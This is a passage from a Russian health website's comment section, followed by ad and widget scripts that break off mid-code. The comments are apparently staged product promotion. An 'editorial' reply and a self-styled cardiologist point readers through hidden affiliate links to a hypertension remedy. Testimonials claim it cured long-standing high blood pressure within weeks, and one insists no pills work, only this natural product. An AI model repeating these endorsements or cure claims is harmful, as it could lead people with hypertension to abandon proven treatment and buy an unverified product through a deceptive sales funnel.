        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Ответ Редакции</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Соня, здравствуйте. Средство от гипертонии [name-comment] действительно не реализуется через аптечную сеть и розничные
                    магазины во избежание завышенной цены. На сегодняшний день оригинальный препарат можно заказать только
                    на
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link4">специальном сайте</span>. Будьте здоровы!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Извиняюсь, не заметила сначала информацию про наложенный платеж. Тогда все в порядке точно, если оплата при
                    получении.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment4">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">александра</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext">чтобы капли помогли? да ладно вам, люди, не дошла еще до этого промышленность</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Елена</span>
                    <span class="author_city">(Сыктывкар)</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Случайно набрела на эту статью. И что я вижу!! Рекламируют наш [name-comment]! Ну не в смысле мой, а в том плане,
                    что я мужу его покупала. Он не знает, что я здесь пишу, но все-таки поделюсь. Это ж и моя радость, скорее
                    даже полностью мое счастье! Короче, я вот тоже читала отзывы, смотрела как и что и заказала это средство.
                    А то мой муж уже весь отчаялся, уже много лет было давление 180 на 110! Таблетки разные пил от этого
                    у него с желудком проблемы были, а давление все равно было высокое. Решали чего дальше делать. А тут
                    в общем начал [name-comment] пить и теперь ура! Никаких проблем у него, давление в норме, всегда бодр и активен!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/6.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Павел Солонченко</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Подтверждаю, этот препарат действительно помогает! Вылечил свою гипертонию всего за 4 недели! До этого 4
                    года мучался от постоянного давления, головных болей и т.д. Спасибо большое!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Юлия Л</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> С трудом верится... но столько людей говорит что работает, должно работать. Я завтра начинаю!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Хочу постараться избавиться от гипертонии побыстрее, а главное как-нибудь попроще и безболезненно, посоветуйте
                    что-нибудь.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Дмитрий (врач Кардиолог)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Валерия, лучший вариант - обратиться к врачу! Но если нет времени на поход в поликлинику, подойдет и
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link5">[name-comment]</span>, который уже советовали выше. В последнее время многим его назначаю, результаты очень
                        хорошие! Выздоравливайте.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Спасибо огромное за ответ, заказала!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment7">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Наташа</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext">У мужа гипертония, бегаем по врачам вместе. Люблю его, жизнь отдам за него, но никак не могу облегчить его
                    страдания. Ладно, теперь Вы со своей историей появились, для нас появилась надежда. А то уже все перепробовали.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment8">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Валера</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext"> Совсем недавно хотел снова обратиться к врачам, уже к хирургу решился пойти, кругленькую сумму приготовил,
                    но сейчас мне это не нужно! 2 месяца – и я здоров, прикиньте. Так что, народ, не дурите, никакие таблетки
                    не по-мо-гут! Только это природное средство, других способов я не знаю, да и не хочу знать уже</div>
            </div>
        </div>
    </li>
</noindex>

                    </ul>

    

        <div id="respond" class="respond">
        <div class="respond__title">Добавить комментарий</div>
        <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/davlenie/kogda-nelzya-merit-arterialnoe-davlenie.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

                    
            <!--noindex-->
            <form action="https://bolitsosud.ru/wp-comments-post.php" method="post" class="respond-form">
                
                            
                <input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
                <input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
                <input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />

                                            <textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
                                
                <input name="submit" type="submit" class="respond-form__button" value="Отправить" />

                <input type='hidden' name='comment_post_ID' value='922' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
            </form>
            <!--/noindex-->
        
    </div><!-- #respond -->
    <style>.commentlist{list-style:none;padding:0;margin:0}.commentlist .comment{font-size:14px;margin-bottom:15px;padding:25px 0;border-bottom:1px solid #eaeaea}.commentlist .comm-reply{margin-left:70px}.commentlist .comment .gravatar{float:left;margin-right:15px}.commentlist .comment .gravatar img{width:50px}.commentlist .comment p{margin-bottom:15px}.commentlist .comment .cauthor{display:block;margin-bottom:10px;color:#689f27;font-weight:700;font-size:20px}.commentlist .comment .cauthor .red{color:red}.commentlist .comment .author_city,.commentlist .comment .comment_date{font-size:13px;line-height:15px;font-weight:400;color:#696969}.commentlist .comment .comment-edit-link{position:absolute;right:0;top:0}.commentlist .comment .reply a{text-decoration:none;color:#258079;border-bottom:1px solid rgba(37,128,121,.5)}.commentlist .comment .reply a:hover{border-bottom:0;text-decoration:none}.commentlist .children{margin-left:20px}.commentlist .comment_content{padding-left:70px;position:relative}.ctext,.ctext p{font-size:16px;line-height:25px;font-weight:300;padding-left:0}@media screen and (max-width:480px){.commentlist .comment-reply{margin-left:30px}.commentlist .comment .gravatar{position:relative;width:30px;bottom:6px}.commentlist .comment .cauthor .author_name{font-size:18px}.commentlist .comment .gravatar img{max-width:100%;height:auto}.commentlist .comment .cauthor{margin-bottom:16px}.commentlist .comment_content{padding-left:0}}.commentlist .user-city{display:inline-block;}</style>
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/diafleks-i-arterialnoe-davlenie.html">Диафлекс и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						Диафлекс: состав, форма производства, воздействие От появления болезненных ощущений в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arkoksia-i-arterialnoe-davlenie.html">Аркоксиа и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						&#171;Аркоксиа&#187;: отзывы врачей. Противовоспалительное средство &#171;Аркоксиа&#187;: цена, аналоги и противопоказания...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-krovi-i-vse-o-nem.html">Артериальное давление крови и все о нем</a>
					</div>
					<div class="section-posts__item-text">
						Кровяное давление Кровяное давление — это гидродинамическое давление крови в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    				</div> 
	</div>
<div class="section section_widget widget_execphp" id="execphp-2">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb9b7efc3c143145734a383b85c0948cdfb64ba6e" type="text/javascript"></script></div>
		</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-382482-4 -->
<!--div id="yandex_rtb_R-A-382482-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-382482-4",
                renderTo: "yandex_rtb_R-A-382482-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1975239" type="text/javascript"></script></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://bolitsosud.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16157"><a href="https://bolitsosud.ru/sitemap.html">Карта сайта 2</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type="text/javascript">
flat_pm_arr.push({"how":{"simple":{"position":"1"}},"chapter_limit":"","html":[{"html_main":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"12","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"17","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"9","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bolitsosud.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bolitsosud.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85" id="wp-postratings-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4" id="q2w3_fixed_widget-js"></script>
<div id="adsense" style="position:absolute;left:-9999px;" >Adblock detector</div>
<script type="text/javascript">
var detectAdb_var=!1;function detectAdb(){var e=document.getElementById("adsense"),t=e.currentStyle||window.getComputedStyle(e,null);t=parseInt(t.height),(isNaN(t)||0==t)&&(detectAdb_var=!0),e.style.display="none"}detectAdb();
</script>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}:first-child+html .arcticmodal-container{height:100%}.arcticmodal-container_i{height:100%;margin:0 auto}.arcticmodal-container_i2{padding:24px;margin:0;border:0;vertical-align:middle}.arcticmodal-error{padding:20px;border-radius:10px;background:#000;color:#fff}.arcticmodal-loading{width:80px;height:80px;border-radius:10px;background:#000 no-repeat 50% 50%}.box-modal{position:relative;width:655px;min-height:120px;padding:20px;background:#fff;color:#3c3c3c;border-radius:5px}.light-modal{position:relative;width:0;height:0;box-shadow:0 0 0 6px rgba(153,153,153,.3);border-radius:5px;opacity:0}#big-modal{width:655px}#middle-modal{width:455px}#small-modal{width:255px}#feedback-modal-box{width:300px}#feedback-modal-box #feedback-infolist{list-style:none;display:table;width:100%;height:100%;margin:0;padding:0}#feedback-modal-box #feedback-infolist li{text-align:center;font-size:110%;display:table-cell;vertical-align:middle;height:120px}#light-box{border-radius:5px}.modal-close{width:26px;height:26px;position:absolute;right:6px;top:6px;font-size:16px;font-weight:700;text-align:center;line-height:26px;color:#fff;background:#4497c6;cursor:pointer;border-radius:13px;font-family:Verdana}.modal-close:hover{background:#4aa5d8}.flat_pm_arcticmodal{min-width:100px;min-height:50px;position:relative;padding:10px;background:#fff}.flat_pm_cross{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999}.flat_pm_cross:hover{background:#777}.flat_pm_cross:after,.flat_pm_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat_pm_cross:before{transform:rotate(-45deg)}.flat_pm_cross:hover:after{transform:rotate(225deg)}.flat_pm_cross:hover:before{transform:rotate(135deg)}.flat_pm_outgoing{transition:transform .3s ease;position:fixed;min-width:100px;min-height:50px}.flat_pm_outgoing.top .flat_pm_cross{top:auto;bottom:0}.flat_pm_outgoing.right .flat_pm_cross{right:auto;left:0}.flat_pm_outgoing.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.left{bottom:0;right:100%;transform:translateX(0)}.flat_pm_outgoing.right{bottom:0;left:100%;transform:translateX(0)}.flat_pm_outgoing.show.top{transform:translateY(100%) translateX(-50%)}.flat_pm_outgoing.show.bottom{transform:translateY(-100%) translateX(-50%)}.flat_pm_outgoing.show.left{transform:translateX(100%)}.flat_pm_outgoing.show.right{transform:translateX(-100%)}
</style>
<script type="text/javascript">
function flat_pm_arcticmodal_load(){
if(typeof jQuery.arcticmodal == "undefined"){
!function(a){var b={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:a.noop,afterOpen:a.noop,beforeClose:a.noop,afterClose:a.noop,afterLoading:a.noop,afterLoadingOnShow:a.noop,errorLoading:a.noop},c=0,d=a([]),e={isEventOut:function(b,c){var d=!0;return a(b).each(function(){a(c.target).get(0)==a(this).get(0)&&(d=!1),0==a(c.target).closest("HTML",a(this).get(0)).length&&(d=!1)}),d}},f={getParentEl:function(b){var c=a(b);return c.data("arcticmodal")?c:(c=a(b).closest(".arcticmodal-container").data("arcticmodalParentEl"),!!c&&c)},transition:function(b,c,d,e){switch(e=void 0==e?a.noop:e,d.type){case"fade":"show"==c?b.fadeIn(d.speed,e):b.fadeOut(d.speed,e);break;case"none":"show"==c?b.show():b.hide(),e()}},prepare_body:function(b,c){a(".arcticmodal-close",b.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return c.arcticmodal("close"),!1})},init_el:function(b,h){var i=b.data("arcticmodal");if(!i){if(i=h,c++,i.modalID=c,i.overlay.block=a(i.overlay.tpl),i.overlay.block.css(i.overlay.css),i.container.block=a(i.container.tpl),i.body=a(".arcticmodal-container_i2",i.container.block),h.clone?i.body.html(b.clone(!0)):(b.before('<div id="arcticmodalReserve'+i.modalID+'" style="display: none" />'),i.body.html(b)),f.prepare_body(i,b),i.closeOnOverlayClick&&i.overlay.block.add(i.container.block).click(function(c){e.isEventOut(a(">*",i.body),c)&&b.arcticmodal("close")}),i.container.block.data("arcticmodalParentEl",b),b.data("arcticmodal",i),d=a.merge(d,b),a.proxy(g.show,b)(),"html"==i.type)return b;if(void 0!=i.ajax.beforeSend){var j=i.ajax.beforeSend;delete i.ajax.beforeSend}if(void 0!=i.ajax.success){var k=i.ajax.success;delete i.ajax.success}if(void 0!=i.ajax.error){var l=i.ajax.error;delete i.ajax.error}var m=a.extend(!0,{url:i.url,beforeSend:function(){void 0==j?i.body.html('<div class="arcticmodal-loading" />'):j(i,b)},success:function(a){b.trigger("afterLoading"),i.afterLoading(i,b,a),void 0==k?i.body.html(a):k(i,b,a),f.prepare_body(i,b),b.trigger("afterLoadingOnShow"),i.afterLoadingOnShow(i,b,a)},error:function(){b.trigger("errorLoading"),i.errorLoading(i,b),void 0==l?(i.body.html(i.errors.tpl),a(".arcticmodal-error",i.body).html(i.errors.ajax_unsuccessful_load),a(".arcticmodal-close",i.body).click(function(){return b.arcticmodal("close"),!1}),i.errors.autoclose_delay&&setTimeout(function(){b.arcticmodal("close")},i.errors.autoclose_delay)):l(i,b)}},i.ajax);i.ajax_request=a.ajax(m),b.data("arcticmodal",i)}},init:function(c){if(c=a.extend(!0,{},b,c),!a.isFunction(this))return this.each(function(){f.init_el(a(this),a.extend(!0,{},c))});if(void 0==c)return void a.error("jquery.arcticmodal: Uncorrect parameters");if(""==c.type)return void a.error('jquery.arcticmodal: Don\'t set parameter "type"');switch(c.type){case"html":if(""==c.content)return void a.error('jquery.arcticmodal: Don\'t set parameter "content"');var d=c.content;return c.content="",f.init_el(a(d),c);case"ajax":return""==c.url?void a.error('jquery.arcticmodal: Don\'t set parameter "url"'):f.init_el(a("<div />"),c)}}},g={show:function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");if(c.overlay.block.hide(),c.container.block.hide(),a("BODY").append(c.overlay.block),a("BODY").append(c.container.block),c.beforeOpen(c,b),b.trigger("beforeOpen"),"hidden"!=c.wrap.css("overflow")){c.wrap.data("arcticmodalOverflow",c.wrap.css("overflow"));var e=c.wrap.outerWidth(!0);c.wrap.css("overflow","hidden");var g=c.wrap.outerWidth(!0);g!=e&&c.wrap.css("marginRight",g-e+"px")}return d.not(b).each(function(){var 